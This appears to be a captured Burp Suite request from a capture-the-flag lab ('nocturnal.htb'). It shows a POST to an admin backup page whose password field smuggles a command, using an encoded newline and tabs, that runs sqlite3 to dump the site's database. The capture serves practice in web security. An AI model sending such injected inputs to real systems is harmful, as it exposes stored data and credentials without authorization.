 Request
Pretty Raw Hex
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=admin.php
12 Cookie: PHPSESSID=n3ifav8o86j8bp18nlbnfrpo5n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0asqlite3%09..%2fnocturnal_database%2fnocturnal_database.db%09.dump&backup=